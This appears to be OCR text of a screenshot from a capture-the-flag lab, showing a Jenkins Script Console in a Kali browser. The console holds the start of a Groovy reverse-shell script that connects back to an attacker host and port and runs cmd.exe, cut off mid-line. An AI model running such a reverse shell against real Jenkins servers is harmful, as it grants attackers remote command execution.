 10.129.194.230:50000/askjeeves/script
loca
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Login
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
master
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are
pre-imported.
1 String host="10.10.14.209";
2 int port=8686;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Sock
Run
Page generated: Mar 4, 2025 6:41:27 AM EST REST API Jenkins ver. 2.87